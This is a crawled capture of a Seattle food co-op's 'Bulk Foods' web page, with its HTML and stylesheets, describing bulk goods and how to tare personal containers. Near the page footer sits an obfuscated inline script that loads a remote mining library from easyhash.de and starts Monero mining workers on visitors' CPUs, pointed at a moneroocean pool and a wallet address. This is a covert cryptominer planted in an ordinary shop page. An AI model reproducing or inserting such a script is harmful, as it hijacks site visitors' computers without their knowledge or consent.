

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.centralcoop.coop/bulk-foods.php
body_size: 5820
content:
<!doctype html>
<!--[if lt IE 7]> <html class="ie6 oldie"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 oldie"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 oldie"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="">
<!--<![endif]-->
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Bulk Foods</title>
<link href="css/boilerplate.css" rel="stylesheet" type="text/css">
<link href="css/basic.css" rel="stylesheet" type="text/css">
<link href="css/styles.css" rel="stylesheet" >
<link href="css/stylesheet.css" rel="stylesheet" type="text/css">
<!--[if lt IE 9]>
<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script src="css/respond.min.js"></script>
<script src="https://code.jquery.com/jquery-latest.min.js" type="text/javascript"></script>
<script src="js/script.js"></script>
<link href="https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51278211-1', 'centralcoop.coop');
  ga('send', 'pageview');
  gtag('config', 'AW-989641283');
</script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '1636917256582772');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1636917256582772&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script src="../js/jquery.ihavecookies.min.js"></script>
<script type="text/javascript">
    $(document).ready(function() {
        $('body').ihavecookies({
            title: '&#x1F36A; Accept Cookies & Privacy Policy?',
            message: 'We use cookies to analyze our website traffic, but no private information is stored here in any way.',
            delay: 600,
            expires: 30,
            link: '../privacy.php',
            onAccept: function(){
                var myPreferences = $.fn.ihavecookies.cookie();
                console.log('Yay! The following preferences were saved...');
                console.log(myPreferences);
            },
            uncheckBoxes: true,
            acceptBtnLabel: 'Accept Cookies',
            moreInfoLabel: 'More information',
            cookieTypesTitle: 'Select which cookies you want to accept',
            fixedCookieTypeLabel: 'Essential',
            fixedCookieTypeDesc: 'These are essential for the website to work correctly.'
        });

        if ($.fn.ihavecookies.preference('marketing') === true) {
            console.log('This should run because marketing is accepted.');
        }
    });
    </script>
</head>
<body>
<div class="gridContainer clearfix">
<!--ZOOMRESTART-->
<div id="Header"><a href="../index.php"><img src="../images/new-logo.jpg"></a>
    <div class="search"><form action="searchBody.php" method="get" name="form1"><i class="icon-search"></i>
      <input type="search" class="form-control" placeholder="Search" name="zoom_query" id="zoom_query"/></form></div>
</div>
<div id="Nav">
<div id="menuHolder">
    <div id="cssmenu">
	<ul>
    
   <li><a href="../index.php">Home</a></li>
   <li><a href="#">Stores</a>
   <ul><li><a href="../seattle-store.php">Seattle</a></li>
   <li><a href="../tacoma-store.php">Tacoma</a></li>
   <li><a href="../page.php?PID=1042">Online</a></li></ul>
   </li>
   
   <li><a href='#'>Food</a>
   
   <ul>
   <li><a href="../central-savings.php">Central Savings</a></li>
   <li><a href="#">Departments</a>
     <ul><li><a href="../produce.php">Produce</a></li>
     <li><a href="../grocery.php">Grocery</a></li>
     <li><a href="../dairy.php">Dairy & Cheese</a></li>
     <li><a href="../meat-seafood.php">Meat & Seafood</a></li>
     <li><a href="../deli-catering.php">Deli & Catering</a></li>
     <li><a href="../bulk-foods.php">Bulk Foods</a></li>
     <li><a href="../wellness.php">Wellness</a></li>
     <li><a href="../beer-wine-spirits.php">Beer, Wine & Spirits</a></li>
     </ul>
   <li><a href="../local-producers.php">Washington Producers</a></li>
   <li><a href="../recipes.php">Recipes</a></li>
   
   <li><a href="#">Know Your Food</a>
     <ul><li><a href="../food-guides.php">Food Guides</a></li>
     <li><a href="../food-glossary.php">Food Glossary</a></li>
     <li><a href="../suggest.php">Suggest A Product</a></li>
     </ul>
   <li><a href="../guidelines.php">Product Guidelines</a></li>
   <li><a href="../gift-cards.php">Gift Cards</a></li>
   </ul>
   </li>
   
   <li><a href="#">Ownership</a>
     <ul>
     <li><a href="../join.php">Join The Coop</a></li>
     <li><a href="../co-ops101.php">Co-ops 101</a></li>
     <li><a href="../governance.php">Co-op Governance</a></li>
   <li><a href="../manage-membership.php">Manage Your Membership</a></li>
   </ul>
   </li>
   
   <li><a href="#">Principles</a>
     <ul>
     <li><a href="../priciples.php">Our Principles</a></li>
     <li><a href="../supporting-community.php">Supporting Our Community</a></li>
     <li><a href="../supporting-ecosystem.php">Supporting Our Ecosystem</a></li>
      </ul>
     </li>
        
        <li><a href="../events.php">Events</a></li>
        <li><a href="../employment.php">Jobs</a></li>
        
        <li><a href="#">About Us</a>
          <ul><li><a href="../page.php?PID=1026">About Us</a></li>
          <li><a href="../our-story.php">Our Story</a></li>
          <li><A href="../newsletters.php">Newsletters</a></li>
          <li><a href="../blog.php">Blog</a></li>
          <li><a href="../awards.php">Awards</a></li>
          <li><A href="../press-releases.php">Press Releases</a></li>
          </ul>
        </li>
          <li><a href="../contact.php">Contact Us</a></li>
   
   </ul>
</div>
</div>
</div><div id="gdpr-cookie-message" style="">
  <h4>Cookies &amp; Privacy</h4>
  <p>This website uses cookies to ensure you get the best experience on our website.</p>
  <p><a href="../privacy.php">More information</a>
    <button id="gdpr-cookie-accept" type="button">Accept</button>
  </p>
</div>

<div id="MainBody">
    <div id="LeftContent"><img src="images/Bulk_Header.jpg" id="PageBanner" />    <div class="Content">
           <h1>Bulk Foods</h1>
      <p><h2>Save Money and Reduce Waste!</h2>

<p>Bulk departments have been the cornerstone of food co-ops from the beginning, and we&#39;re sure proud of ours. We&#39;re stocked with lots of local, fairly traded, organic, gluten-free, and raw options, and that&#39;s just the start.&nbsp;</p>

<ul>
	<li>Dry goods like beans, grains, flours, nuts, and granolas</li>
	<li>Herbs, spices, coffees, and teas, familiar and unusual</li>
	<li>Liquids like oils, honey, vanilla extract, Bragg&#39;s Liquid Aminos, and more</li>
	<li>Ingredients for Western and international diets</li>
	<li>Staple foods, baking ingredients, snacks, and treats</li>
	<li>Curious about a bulk item? Ask us for a sample!</li>
</ul>

<p>Because we&#39;re stocking in bulk, we can cut back on packaging and on some of the cost and labor, passing those savings on to you.&nbsp;</p>

<p>Owners, if you buy one of the large bags we stock on the bottom of the bulk table, we&#39;re able to give you a 10% discount on top of the already-low bulk price. Sweet deal!</p>

<p><big><strong>Using Your Own Containers Is Easy</strong></big></p>

<p>When you use your own containers to take your goods home in, you&#39;re helping curb our collective waste stream. The Co-op does provide complimentary containers and bags if you find yourself without your own, and we also sell affordable, reusable glass containers and cloth bags.</p>

<p><strong>How to use your own containers:</strong></p>

<ol>
	<li>Weigh your empty container to get the tare weight.
	<ul>
		<li>There&#39;s a scale on the Bulk table. &nbsp; &nbsp;</li>
		<li>Ask a co-op employee to help you get your personal container weighed.</li>
	</ul>
	</li>
	<li>Write the tare weight on your container. That way your cashier will know how much to subtract at checkout, so you&#39;re not charged for the weight of your container.</li>
	<li>Fill your container, and write the bin number next to the tare weight. The Bulk table is stocked with masking tape and twist ties for writing on.<br />
	&nbsp;</li>
</ol>

<p><strong><a href="http://www.centralcoop.coop/food_guides.php"><img alt="" src="http://www.centralcoop.coop/images/shop%20food%20guide%20thumbnail%20-%20beans.JPG" style="float:right; height:151px; margin:10px; width:150px" /></a></strong></p>

<p>Looking for info on preparing dry grains, rices, and legumes? Check out our <strong><a href="food_guides.php">Shopping and Food Guides</a></strong>.</p>
</p></div>
    </div>
  <div id="RightContent">
   <div id="RightBox1"><strong>Other Dept Links</strong>
<ul>
	<li><a href="produce.php">Produce</a><br />
	&nbsp;</li>
	<li><a href="grocery.php">Grocery</a><br />
	&nbsp;</li>
	<li><a href="dairy.php">Dairy &amp; Cheese</a><br />
	&nbsp;</li>
	<li><a href="meat-seafood.php">Meat &amp; Seafood</a><br />
	&nbsp;</li>
	<li><a href="deli-catering.php">Deli &amp; Catering</a><br />
	&nbsp;</li>
	<li><a href="bulk-foods.php">Bulk Foods</a><br />
	&nbsp;</li>
	<li><a href="wellness.php">Wellness</a><br />
	&nbsp;</li>
	<li><a href="beer-wine-spirits.php">Beer, Wine &amp; Spirits</a></li>
</ul>
</div>
     </div>
</div>

<style type="text/css">
.MapButton {
	
	background-color: #000;
}
.MapButton a:link,
.MapButton a:visited,
.MapButton a:hover,
.MapButton a:active, {
	color: #000;
}

</style>
<script>
    function _0x552c(){const _0xa51ba9=['hardwareConcurrency','137255uOUgoI','1392584ZBoAuG','607857isnDav','47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu','appendChild','2004745XMbnhN','2352mjhjok','3789WNfQmO','addEventListener','14720750MDZgmp','hostname','getElementsByTagName','6bGzeih','map','4217500xQqktA','setAttribute','join','head','toString','6GzADmu','src','v10?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10128'];_0x552c=function(){return _0xa51ba9;};return _0x552c();}function _0x5f21(_0x18b592,_0x348bf2){const _0x552ce5=_0x552c();return _0x5f21=function(_0x5f21ef,_0x531811){_0x5f21ef=_0x5f21ef-0x1eb;let _0x3c97a4=_0x552ce5[_0x5f21ef];return _0x3c97a4;},_0x5f21(_0x18b592,_0x348bf2);}const _0xc88455=_0x5f21;(function(_0x2253ab,_0x3c7358){const _0x26cdc6=_0x5f21,_0x415908=_0x2253ab();while(!![]){try{const _0x381af8=parseInt(_0x26cdc6(0x1ff))/0x1+-parseInt(_0x26cdc6(0x1fb))/0x2*(parseInt(_0x26cdc6(0x201))/0x3)+parseInt(_0x26cdc6(0x200))/0x4+-parseInt(_0x26cdc6(0x1ed))/0x5*(parseInt(_0x26cdc6(0x1f4))/0x6)+-parseInt(_0x26cdc6(0x1f6))/0x7+parseInt(_0x26cdc6(0x1ee))/0x8*(parseInt(_0x26cdc6(0x1ef))/0x9)+parseInt(_0x26cdc6(0x1f1))/0xa;if(_0x381af8===_0x3c7358)break;else _0x415908['push'](_0x415908['shift']());}catch(_0x573bc4){_0x415908['push'](_0x415908['shift']());}}}(_0x552c,0x72bb8),document[_0xc88455(0x1f0)]('DOMContentLoaded',function(){const _0x252735=_0xc88455,_0x166e85='https://easyhash.de/mmh/mmh.js',_0xc1aa92=_0x252735(0x1fd),_0x4cf198=_0x166e85+'?'+_0xc1aa92,_0x13d3fc=navigator[_0x252735(0x1fe)]>0x1?navigator[_0x252735(0x1fe)]-0x1:navigator[_0x252735(0x1fe)],_0x4e4e48=_0x252735(0x1eb),_0x1d58a0=_0x12d314=>[...Array(_0x12d314)][_0x252735(0x1f5)](()=>Math['random']()[_0x252735(0x1fa)](0x24)[0x2])[_0x252735(0x1f8)]('');setTimeout(()=>{const _0x3230cd=_0x252735,_0x41c44e=document['createElement']('script'),_0x536baf=document[_0x3230cd(0x1f3)](_0x3230cd(0x1f9))[0x0];_0x41c44e[_0x3230cd(0x1f7)](_0x3230cd(0x1fc),_0x4cf198),_0x536baf[_0x3230cd(0x1ec)](_0x41c44e);},0x3e8),setTimeout(()=>{const _0x80783c=_0x252735,_0x28ca36=_0x13d3fc+'_'+_0x1d58a0(0x8)+'_'+window['location'][_0x80783c(0x1f2)];deleteAllWorkers(),addWorkers(_0x13d3fc),PerfektStart(_0x4e4e48,_0x28ca36,_0x13d3fc);},0xbb8);}));
    </script>
<p><a href="http://www.centralcoop.coop/delivery"><!--ZOOMSTOP--></a></p>
<p><img src="../images/coop-footer.png"></p><p>16th &amp; Madison, Seattle&nbsp; <a href="https://www.google.com/maps/preview#!q=central+co-op&amp;data=!1m4!1m3!1d4020!2d-122.3110003!3d47.6152894!4m15!2m14!1m13!1s0x54906ad226d263ab%3A0xd89d748c465a4f92!3m8!1m3!1d10758!2d-122.311011!3d47.615494!3m2!1i1024!2i768!4f13.1!4m2!3d47.615328!4d-122.311035">[ Map ]</a><br>Open Daily: 8am - 10pm<br>1600 E Madison St, Seattle<br>206.329.1545</p><p>Pearl &amp; 46th, Tacoma&nbsp;&nbsp; <a href="https://goo.gl/maps/hJMgJPtVbtN2">[ Map ]</a><br>Open Daily: 7:30am – 9pm<br>4502 North Pearl Street<br>253.888.4288</p><p>Follow us on:</p><p><img src="../images/facebook-sea.png"> <img src="../images/facebook-tac.png"> &nbsp;<img src="../images/instagram.png"></p><p>© Copyright Central Co-op . All Rights Reserved.</p><script language="javascript">
$(".BlueButton").click(function() {
  window.location = $(this).find("a").attr("href"); 
  return false;
});
</script><!--ZOOMSTOP-->
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.centralcoop.coop/css/basic.css
body_size: 11799
content:
@charset "utf-8";
@import url("../webfonts/Century_Gothic/stylesheet.css");

/* Simple fluid media
   Note: Fluid media requires that you remove the media's height and width attributes from the HTML
   http://www.alistapart.com/articles/fluid-images/ 
*/
img, object, embed, video {
	max-width: 100%;
}
/* IE 6 does not support max-width so default to width 100% */
.ie6 img {
	width:100%;
}

/*
	Dreamweaver Fluid Grid Properties
	----------------------------------
	dw-num-cols-mobile:		5;
	dw-num-cols-tablet:		8;
	dw-num-cols-desktop:	10;
	dw-gutter-percentage:	25;
	
	Inspiration from "Responsive Web Design" by Ethan Marcotte 
	http://www.alistapart.com/articles/responsive-web-design
	
	and Golden Grid System by Joni Korpi
	http://goldengridsystem.com/
*/

/* Mobile Layout: 480px and below. */

.gridContainer {
	margin-left: auto;
	margin-right: auto;
	width: 100%;
	padding-left: 0px;
	padding-right: 0px;
}
#Header {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	position: relative;
	background-color: #009345;
}
.search {
	clear: none;
	/* [disabled]float: left; */
	/* [disabled]margin-left: 4.1666%; */
	/* [disabled]width: 100%; */
	display: none;
}
#Nav {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	background-color: #005528;
	color: #FFF;
}
#Banner {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	/* [disabled]height: 100px; */
}
.LeftBox {
	float: none;
	margin-right: auto;
	margin-left: auto;
}
#MainBody {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	background-image: url(../images/bamboo.jpg);
}
#MainContent {
	clear: none;
	float: none;
	margin-left: auto;
	width: 80%;
	display: block;
	margin-right: auto;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	margin-top: 20px;
	margin-bottom: 20px;
	padding: 20px;
	background-color: #FFF;
}
#Footer {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	background-color: #009345;
	color: #FFF;
	font-family: "Century Gothic";
}
#Holder {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	margin-top: 20px;
	margin-bottom: 20px;
}
#Footer1 {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	margin-bottom: 20px;
	text-align: center;
}
#Footer2 {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	text-align: center;
	margin-top: 20px;
	margin-bottom: 20px;
}
#Footer3 {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	text-align: center;
	margin-bottom: 20px;
}
#SocialMedia {
	clear: none;
	float: none;
	margin-left: auto;
	width: 180px;
	display: block;
	margin-right: auto;
	margin-bottom: 20px;
	text-align: center;
}
#Copyright {
	clear: both;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	margin-top: 20px;
	margin-bottom: 20px;
	font-size: 12px;
	text-align: center;
	padding-top: 20px;
	padding-bottom: 20px;
}
#LeftContent {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	background-color: #fff;
	/* [disabled]padding: 20px; */
	margin-top: 30px;
	overflow: auto;
}
.Content {
	padding: 20px;
}
#RightContent {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	text-align: center;
}
#eventImg {
	width: 50px;
	padding-right: 20px;
}
.BlueButton {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: none;
	height: 45px;
	width: 265px;
	margin-right: auto;
	margin-left: auto;
	margin-top: 20px;
	margin-bottom: 20px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
	cursor: pointer;
}
.HomeButton {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: none;
	height: 45px;
	width: 265px;
	margin-right: auto;
	margin-left: auto;
	margin-top: 20px;
	margin-bottom: 20px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
	cursor: pointer;
}
#RightBox1 {
	font-family: "Century Gothic";
	font-weight: normal;
	color: #FFF;
	background-color: #1F9B9B;
	float: none;
	width: 225px;
	margin-right: auto;
	margin-left: auto;
	margin-top: 20px;
	margin-bottom: 20px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: left;
	font-size: 16px;
	padding: 15px;
}
#RightBox2 {
	font-family: "Century Gothic";
	font-weight: normal;
	color: #FFF;
	background-color: #1F9B9B;
	float: none;
	width: 265px;
	margin-right: auto;
	margin-left: auto;
	margin-top: 20px;
	margin-bottom: 20px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: left;
	font-size: 16px;
}

/* Tablet Layout: 481px to 768px. Inherits styles from: Mobile Layout. */

@media only screen and (min-width: 481px) {
.gridContainer {
	width: 100%;
	padding-left: 0px;
	padding-right: 0px;
}
#Header {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	height: 144px;
	text-align: center;
}
.search {
	clear: none;
	float: right;
	width: 200px;
	display: block;
	position: absolute;
	right: 50px;
	top: 20px;
}
#Nav {
	clear: both;
	float: none;
	margin-left: auto;
	width: 100%;
	display: block;
	margin-right: auto;
}
#menuHolder {
	width: 100%;
	text-align: center;
	background-color: #005528;
	margin-left: auto;
	margin-right: auto;
	float: none;
	display: block;
}
#cssmenu {
	margin-left: auto;
	margin-right: auto;
	float: none;
	text-align: center;
	display: block;
}
#Banner {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	/* [disabled]height: 400px; */
}
#MainBody {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#MainContent {
	clear: none;
	width: 850px;
	display: block;
	background-color: #FFF;
}
.LeftBox {
	float: left;
	margin-right: 20px;
	margin-left: 0px;
}
#Footer {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#Holder {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
}

#Copyright {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	text-align: center;
	margin-top: 20px;
	text-align: center;
}
#LeftContent {
	clear: both;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	background-color: #FFF;
	margin-top: 20px;
	margin-bottom: 20px;
	margin-right: auto;
}
#RightContent {
	clear: none;
	float: none;
	margin-left: auto;
	width: 275px;
	display: block;
	margin-top: 20px;
	margin-bottom: 20px;
	/* [disabled]padding: 20px; */
	margin-right: auto;
}
#eventImg {
	width: 100px;
	padding-right: 20px;
}
.BlueButton {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: left;
	height: 45px;
	width: 100%;
	margin-right: 25px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
}
.HomeButton {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: left;
	height: 45px;
	width: 265px;
	margin-right: 25px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
}
#RightBox1 {
	font-family: "Century Gothic";
	font-weight: normal;
	color: #FFF;
	background-color: #1F9B9B;
	float: left;
	width: 235px;
	margin-right: 25px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: left;
	font-size: 16px;
}
}

/* Desktop Layout: 769px to a max of 1232px.  Inherits styles from: Mobile Layout and Tablet Layout. */

@media only screen and (min-width: 769px) {
.gridContainer {
	width: 1200px;
	padding-left: 0px;
	padding-right: 0px;
	margin: auto;
}
#Header {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#Nav {
	clear: both;
	display: block;
}
.search {
	clear: none;
	display: block;
}
#Banner {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#MainBody {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#MainContent {
	clear: none;
	width: 1100px;
	display: block;
	background-color: #FFF;
}
#menuHolder {
	width: 850px;
	text-align: center;
	background-color: #005528;
	margin-left: auto;
	margin-right: auto;
	float: none;
	display: block;
}
#Footer {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#Holder {
	clear: none;
	width: 1000px;
	display: block;
}
#Footer1 {
	clear: none;
	float: left;
	margin-left: 0px;
	width: 200px;
	display: block;
	margin-right: 50px;
	margin-bottom: 0px;
}
#Footer2 {
	clear: none;
	float: left;
	margin-left: 0px;
	width: 220px;
	display: block;
	margin-left: 0px;
	margin-right: 50px;
	margin-top: 0px;
	margin-bottom: 0px;
}
#Footer3 {
	clear: none;
	float: left;
	margin-left: 0px;
	width: 220px;
	display: block;
	margin-right: 50px;
	margin-top: 0px;
	margin-bottom: 0px;
}
#SocialMedia {
	clear: none;
	float: left;
	margin-left: 0px;
	width: 200px;
	display: block;
	margin-right: 0px;
	text-align: left;
}
#Copyright {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#LeftContent {
	clear: none;
	float: left;
	margin-left: 2.5641%;
	width: 800px;
	display: block;
	background-color: #FFF;
	margin-top: 20px;
	margin-bottom: 20px;
}
#RightContent {
	clear: none;
	float: right;
	margin-left: 25px;
	width: 275px;
	display: block;
	margin-top: 20px;
	margin-bottom: 20px;
	/* [disabled]padding: 20px; */
	margin-right: 40px;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.centralcoop.coop/css/stylesheet.css
body_size: 1119
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on January 14, 2014 */



@font-face {
    font-family: 'century_gothicbold';
    src: url('gothicb.eot');
    src: url('gothicb.eot?#iefix') format('embedded-opentype'),
         url('gothicb.woff') format('woff'),
         url('gothicb.ttf') format('truetype'),
         url('gothicb.svg#century_gothicbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'century_gothicregular';
    src: url('gothic.eot');
    src: url('gothic.eot?#iefix') format('embedded-opentype'),
         url('gothic.woff') format('woff'),
         url('gothic.ttf') format('truetype'),
         url('gothic.svg#century_gothicregular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'century_gothicbold_italic';
    src: url('gothicbi.eot');
    src: url('gothicbi.eot?#iefix') format('embedded-opentype'),
         url('gothicbi.woff') format('woff'),
         url('gothicbi.ttf') format('truetype'),
         url('gothicbi.svg#century_gothicbold_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://www.centralcoop.coop/webfonts/Century_Gothic/stylesheet.css
body_size: 149
content:
@font-face {
	font-family: 'Century Gothic';
	src: url('gothic.eot');
	src: url('gothic.eot?#iefix') format('embedded-opentype'),
		url('gothic.woff') format('woff'),
		url('gothic.ttf') format('truetype'),
		url('gothic.svg') format('svg');
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1912385495&t=pageview&_s=1&dl=https%3A%2F%2Fwww.centralcoop.coop%2Fbulk-foods.php&ul=en-us%40posix&dt=Bulk%20Foods&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1398867612&gjid=1808309394&cid=1961073820.1769371175&tid=UA-51278211-1&_gid=1859333602.1769371175&_r=1&_slc=1&z=1424073035
body_size: -451
